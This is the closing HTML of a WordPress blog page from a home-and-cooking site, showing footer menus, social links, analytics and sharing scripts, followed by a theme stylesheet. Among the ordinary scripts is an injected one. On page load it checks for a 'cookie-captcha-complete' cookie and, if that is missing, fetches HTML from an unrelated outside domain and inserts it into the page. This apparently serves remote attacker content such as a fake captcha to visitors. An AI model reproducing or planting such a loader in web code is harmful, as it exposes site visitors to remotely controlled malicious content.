<li class="page_item page-item-490"><a href="http://www.inspirationclothesline.com/ttc-series/">TTC: An Ongoing Series</a></li>
</ul>
						</nav>

													<div class="site-tools">
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
									</div><!-- /site-tools -->
											</div><!-- /site-bar -->
					<div class="site-logo">
						<h3>
							<a href="http://www.inspirationclothesline.com">
																	Inspiration Clothesline															</a>
						</h3>

											</div><!-- /site-logo -->
				</footer><!-- /footer -->
			</div><!-- /col-md-12 -->
		</div><!-- /row -->
	</div><!-- /container -->
</div><!-- #page -->

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous">(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v10.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.inspirationclothesline.com\/31-days-of-cast-iron-cooking-day-11\/":125};
	</script>
				<link rel='stylesheet' id='dashicons-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.js?ver=2.7.0' id='simple-lightbox-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.js?ver=2.9.3' id='tiny-slider-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/js/scripts.min.js?ver=1.6.1' id='olsen-light-front-scripts-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script async="async" type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.7' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.7',blog:'110531567',post:'125',tz:'-7',srv:'www.inspirationclothesline.com'} ]);
	_stq.push([ 'clickTrackerInit', '110531567', '125' ]);
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506460'},{'dcenter':'p3'},{'cp_id':'2449863'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: http://www.inspirationclothesline.com/wp-content/themes/olsen-light/css/simple-lightbox-theme.min.css?ver=1.6.1
body_size: 226
content:
.sl-overlay{opacity:.9}.sl-wrapper button:hover{background:0 0}.sl-wrapper .sl-close{right:35px;top:55px;height:40px;width:40px;line-height:40px;font-size:40px}.sl-wrapper .sl-image .sl-caption{padding:10px 0 0;color:inherit;background:inherit;font-size:14px;position:relative}.sl-wrapper .sl-navigation button.sl-next,.sl-wrapper .sl-navigation button.sl-prev{font-size:70px;height:110px;margin-top:-55px}